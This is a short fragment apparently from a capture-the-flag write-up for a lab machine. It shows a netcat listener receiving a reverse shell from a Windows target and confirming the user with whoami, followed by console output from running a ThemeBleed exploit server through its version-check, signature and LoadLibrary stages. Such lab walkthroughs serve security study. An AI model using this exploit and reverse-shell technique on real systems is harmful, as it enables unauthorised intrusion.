 └─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.11] from (UNKNOWN) [10.10.11.237] 56657
Microsoft Windows [Version 10.0.22000.1761]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
aero\sam.emerson
C:\Windows\system32>
CRUS
MALW
PS C:\Users\alste\Downloads\ThemeBleed\ThemeBleed> .\ThemeBleed.exe server
Server started
Client requested stage 1 - Version check
Client requested stage 1 - Version check
Client requested stage 1 - Version check
Client requested stage 1 - Version check
Client requested stage 1 - Version check
Client requested stage 1 - Version check
Client requested stage 1 - Version check
Client requested stage 1 - Version check
Client requested stage 1 - Version check
Client requested stage 2 - Verify signature
Client requested stage 2 - Verify signature
Client requested stage 2 - Verify signature
Client requested stage 2 - Verify signature
Client requested stage 2 - Verify signature
Client requested stage 2 - Verify signature
Client requested stage 3 - LoadLibrary
Client requested stage 3 - LoadLibrary
Client requested stage 2 - Verify signature